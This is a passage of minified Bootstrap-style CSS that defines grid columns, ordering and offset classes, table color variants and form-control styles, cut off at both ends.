(min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{width:100%;margin-bottom:1rem;color:#677788}.table td,.table th{padding:.75rem;vertical-align:top;border-top:.0625rem solid #e7eaf3}.table thead th{vertical-align:bottom;border-bottom:.125rem solid #e7eaf3}.table tbody+tbody{border-top:.125rem solid #e7eaf3}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:.0625rem solid #e7eaf3}.table-bordered td,.table-bordered th{border:.0625rem solid #e7eaf3}.table-bordered thead td,.table-bordered thead th{border-bottom-width:.125rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#f8fafd}.table-hover tbody tr:hover{color:#677788;background-color:rgba(231,234,243,.4)}.table-primary,.table-primary>td,.table-primary>th{background-color:rgb(195.08,204.04,218.04)}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:rgb(143.72,160.36,186.36)}.table-hover .table-primary:hover{background-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:rgb(215.24,221.12,227.56)}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:rgb(181.16,192.08,204.04)}.table-hover .table-secondary:hover{background-color:rgb(200.1525,208.26375,217.1475)}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:rgb(200.1525,208.26375,217.1475)}.table-success,.table-success>td,.table-success>th{background-color:rgb(183.6,239.88,230.36)}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:rgb(122.4,226.92,209.24)}.table-hover .table-success:hover{background-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.table-info,.table-info>td,.table-info>th{background-color:rgb(186.12,229.8,236.8)}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:rgb(127.08,208.2,221.2)}.table-hover .table-info:hover{background-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.table-warning,.table-warning>td,.table-warning>th{background-color:rgb(252.2,240.16,226.44)}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:rgb(249.8,227.44,201.96)}.table-hover .table-warning:hover{background-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.table-danger,.table-danger>td,.table-danger>th{background-color:rgb(249.96,204.88,217.2)}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:rgb(245.64,161.92,184.8)}.table-hover .table-danger:hover{background-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.table-light,.table-light>td,.table-light>th{background-color:rgb(252.76,253.6,255)}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:rgb(250.84,252.4,255)}.table-hover .table-light:hover{background-color:rgb(227.26,237.6625,255)}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:rgb(227.26,237.6625,255)}.table-dark,.table-dark>td,.table-dark>th{background-color:rgb(192.84,197.6,209.08)}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:rgb(139.56,148.4,169.72)}.table-hover .table-dark:hover{background-color:rgb(178.1741968912,184.057253886,198.2458031088)}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:rgb(178.1741968912,184.057253886,198.2458031088)}.table-indigo,.table-indigo>td,.table-indigo>th{background-color:rgb(196.2,189.48,220)}.table-indigo tbody+tbody,.table-indigo td,.table-indigo th,.table-indigo thead th{border-color:rgb(145.8,133.32,190)}.table-hover .table-indigo:hover{background-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.table-hover .table-indigo:hover>td,.table-hover .table-indigo:hover>th{background-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.table-isg-blue,.table-isg-blue>td,.table-isg-blue>th{background-color:rgb(194.8,204.32,218.04)}.table-isg-blue tbody+tbody,.table-isg-blue td,.table-isg-blue th,.table-isg-blue thead th{border-color:rgb(143.2,160.88,186.36)}.table-hover .table-isg-blue:hover{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-hover .table-isg-blue:hover>td,.table-hover .table-isg-blue:hover>th{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-blue,.table-blue>td,.table-blue>th{background-color:rgb(194.8,204.32,218.04)}.table-blue tbody+tbody,.table-blue td,.table-blue th,.table-blue thead th{border-color:rgb(143.2,160.88,186.36)}.table-hover .table-blue:hover{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-hover .table-blue:hover>td,.table-hover .table-blue:hover>th{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-darkblue,.table-darkblue>td,.table-darkblue>th{background-color:rgb(183.6,189.76,199.28)}.table-darkblue tbody+tbody,.table-darkblue td,.table-darkblue th,.table-darkblue thead th{border-color:rgb(122.4,133.84,151.52)}.table-hover .table-darkblue:hover{background-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.table-hover .table-darkblue:hover>td,.table-hover .table-darkblue:hover>th{background-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.table-isg-lightblue,.table-isg-lightblue>td,.table-isg-lightblue>th{background-color:rgb(219.72,241.28,247.44)}.table-isg-lightblue tbody+tbody,.table-isg-lightblue td,.table-isg-lightblue th,.table-isg-lightblue thead th{border-color:rgb(189.48,229.52,240.96)}.table-hover .table-isg-lightblue:hover{background-color:rgb(198.72,233.1133333333,242.94)}.table-hover .table-isg-lightblue:hover>td,.table-hover .table-isg-lightblue:hover>th{background-color:rgb(198.72,233.1133333333,242.94)}.table-lightblue,.table-lightblue>td,.table-lightblue>th{background-color:rgb(219.72,241.28,247.44)}.table-lightblue tbody+tbody,.table-lightblue td,.table-lightblue th,.table-lightblue thead th{border-color:rgb(189.48,229.52,240.96)}.table-hover .table-lightblue:hover{background-color:rgb(198.72,233.1133333333,242.94)}.table-hover .table-lightblue:hover>td,.table-hover .table-lightblue:hover>th{background-color:rgb(198.72,233.1133333333,242.94)}.table-isg-gray,.table-isg-gray>td,.table-isg-gray>th{background-color:rgb(207.96,208.24,209.36)}.table-isg-gray tbody+tbody,.table-isg-gray td,.table-isg-gray th,.table-isg-gray thead th{border-color:rgb(167.64,168.16,170.24)}.table-hover .table-isg-gray:hover{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-hover .table-isg-gray:hover>td,.table-hover .table-isg-gray:hover>th{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-gray,.table-gray>td,.table-gray>th{background-color:rgb(207.96,208.24,209.36)}.table-gray tbody+tbody,.table-gray td,.table-gray th,.table-gray thead th{border-color:rgb(167.64,168.16,170.24)}.table-hover .table-gray:hover{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-hover .table-gray:hover>td,.table-hover .table-gray:hover>th{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-isg-lightgray,.table-isg-lightgray>td,.table-isg-lightgray>th{background-color:rgb(251.36,251.92,252.76)}.table-isg-lightgray tbody+tbody,.table-isg-lightgray td,.table-isg-lightgray th,.table-isg-lightgray thead th{border-color:rgb(248.24,249.28,250.84)}.table-hover .table-isg-lightgray:hover{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-hover .table-isg-lightgray:hover>td,.table-hover .table-isg-lightgray:hover>th{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-lightgray,.table-lightgray>td,.table-lightgray>th{background-color:rgb(251.36,251.92,252.76)}.table-lightgray tbody+tbody,.table-lightgray td,.table-lightgray th,.table-lightgray thead th{border-color:rgb(248.24,249.28,250.84)}.table-hover .table-lightgray:hover{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-hover .table-lightgray:hover>td,.table-hover .table-lightgray:hover>th{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-teal,.table-teal>td,.table-teal>th{background-color:rgb(184.44,231.48,235.68)}.table-teal tbody+tbody,.table-teal td,.table-teal th,.table-teal thead th{border-color:rgb(123.96,211.32,219.12)}.table-hover .table-teal:hover{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-hover .table-teal:hover>td,.table-hover .table-teal:hover>th{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-darkteal,.table-darkteal>td,.table-darkteal>th{background-color:rgb(183.6,212.44,214.68)}.table-darkteal tbody+tbody,.table-darkteal td,.table-darkteal th,.table-darkteal thead th{border-color:rgb(122.4,175.96,180.12)}.table-hover .table-darkteal:hover{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-hover .table-darkteal:hover>td,.table-hover .table-darkteal:hover>th{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-isg-turquoise,.table-isg-turquoise>td,.table-isg-turquoise>th{background-color:rgb(184.44,231.48,235.68)}.table-isg-turquoise tbody+tbody,.table-isg-turquoise td,.table-isg-turquoise th,.table-isg-turquoise thead th{border-color:rgb(123.96,211.32,219.12)}.table-hover .table-isg-turquoise:hover{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-hover .table-isg-turquoise:hover>td,.table-hover .table-isg-turquoise:hover>th{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-turquoise,.table-turquoise>td,.table-turquoise>th{background-color:rgb(184.44,231.48,235.68)}.table-turquoise tbody+tbody,.table-turquoise td,.table-turquoise th,.table-turquoise thead th{border-color:rgb(123.96,211.32,219.12)}.table-hover .table-turquoise:hover{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-hover .table-turquoise:hover>td,.table-hover .table-turquoise:hover>th{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-darkturquoise,.table-darkturquoise>td,.table-darkturquoise>th{background-color:rgb(183.6,212.44,214.68)}.table-darkturquoise tbody+tbody,.table-darkturquoise td,.table-darkturquoise th,.table-darkturquoise thead th{border-color:rgb(122.4,175.96,180.12)}.table-hover .table-darkturquoise:hover{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-hover .table-darkturquoise:hover>td,.table-hover .table-darkturquoise:hover>th{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-isg-green,.table-isg-green>td,.table-isg-green>th{background-color:rgb(226.72,240.44,200.12)}.table-isg-green tbody+tbody,.table-isg-green td,.table-isg-green th,.table-isg-green thead th{border-color:rgb(202.48,227.96,153.08)}.table-hover .table-isg-green:hover{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-hover .table-isg-green:hover>td,.table-hover .table-isg-green:hover>th{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-green,.table-green>td,.table-green>th{background-color:rgb(226.72,240.44,200.12)}.table-green tbody+tbody,.table-green td,.table-green th,.table-green thead th{border-color:rgb(202.48,227.96,153.08)}.table-hover .table-green:hover{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-hover .table-green:hover>td,.table-hover .table-green:hover>th{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-isg-purple,.table-isg-purple>td,.table-isg-purple>th{background-color:rgb(222.52,212.72,239.6)}.table-isg-purple tbody+tbody,.table-isg-purple td,.table-isg-purple th,.table-isg-purple thead th{border-color:rgb(194.68,176.48,226.4)}.table-hover .table-isg-purple:hover{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-hover .table-isg-purple:hover>td,.table-hover .table-isg-purple:hover>th{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-purple,.table-purple>td,.table-purple>th{background-color:rgb(222.52,212.72,239.6)}.table-purple tbody+tbody,.table-purple td,.table-purple th,.table-purple thead th{border-color:rgb(194.68,176.48,226.4)}.table-hover .table-purple:hover{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-hover .table-purple:hover>td,.table-hover .table-purple:hover>th{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-darkpurple,.table-darkpurple>td,.table-darkpurple>th{background-color:rgb(205.16,199.28,220.28)}.table-darkpurple tbody+tbody,.table-darkpurple td,.table-darkpurple th,.table-darkpurple thead th{border-color:rgb(162.44,151.52,190.52)}.table-hover .table-darkpurple:hover{background-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.table-hover .table-darkpurple:hover>td,.table-hover .table-darkpurple:hover>th{background-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.table-isg-orange,.table-isg-orange>td,.table-isg-orange>th{background-color:rgb(252.2,204.04,194.52)}.table-isg-orange tbody+tbody,.table-isg-orange td,.table-isg-orange th,.table-isg-orange thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-isg-orange:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-isg-orange:hover>td,.table-hover .table-isg-orange:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-orange,.table-orange>td,.table-orange>th{background-color:rgb(252.2,204.04,194.52)}.table-orange tbody+tbody,.table-orange td,.table-orange th,.table-orange thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-orange:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-orange:hover>td,.table-hover .table-orange:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-isg-red,.table-isg-red>td,.table-isg-red>th{background-color:rgb(252.2,204.04,194.52)}.table-isg-red tbody+tbody,.table-isg-red td,.table-isg-red th,.table-isg-red thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-isg-red:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-isg-red:hover>td,.table-hover .table-isg-red:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-red,.table-red>td,.table-red>th{background-color:rgb(252.2,204.04,194.52)}.table-red tbody+tbody,.table-red td,.table-red th,.table-red thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-red:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-red:hover>td,.table-hover .table-red:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-isg-yellow,.table-isg-yellow>td,.table-isg-yellow>th{background-color:rgb(255,239.32,195.92)}.table-isg-yellow tbody+tbody,.table-isg-yellow td,.table-isg-yellow th,.table-isg-yellow thead th{border-color:rgb(255,225.88,145.28)}.table-hover .table-isg-yellow:hover{background-color:rgb(255,232.5522274882,170.42)}.table-hover .table-isg-yellow:hover>td,.table-hover .table-isg-yellow:hover>th{background-color:rgb(255,232.5522274882,170.42)}.table-yellow,.table-yellow>td,.table-yellow>th{background-color:rgb(255,239.32,195.92)}.table-yellow tbody+tbody,.table-yellow td,.table-yellow th,.table-yellow thead th{border-color:rgb(255,225.88,145.28)}.table-hover .table-yellow:hover{background-color:rgb(255,232.5522274882,170.42)}.table-hover .table-yellow:hover>td,.table-hover .table-yellow:hover>th{background-color:rgb(255,232.5522274882,170.42)}.table-active,.table-active>td,.table-active>th{background-color:rgba(231,234,243,.4)}.table-hover .table-active:hover{background-color:rgba(214,219.125,234.5,.4)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(214,219.125,234.5,.4)}.table .thead-dark th{color:#fff;background-color:#21325b;border-color:rgb(43.1794354839,65.4233870968,119.0705645161)}.table .thead-light th{color:#677788;background-color:#f8fafd;border-color:#e7eaf3}.table-dark{color:#fff;background-color:#21325b}.table-dark td,.table-dark th,.table-dark thead th{border-color:rgb(43.1794354839,65.4233870968,119.0705645161)}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + 1.625rem);padding:.75rem 1rem;font-size:1rem;font-weight:400;line-height:1.6;color:#21325b;background-color:#fff;background-clip:padding-box;border:.0625rem solid #e7eaf3;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#21325b;background-color:#fff;border-color:rgba(41,73,123,.4);outline:0;box-shadow:0 0 10px rgba(41,73,123,.1)}.form-control::placeholder{color:#97a4af;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f8fafd;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #21325b}select.form-control:focus::-ms-value{color:#21325b;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.8125rem;padding-bottom:.8125rem;margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:1.1875rem;padding-bottom:1.1875rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.6875rem;padding-bottom:.6875rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 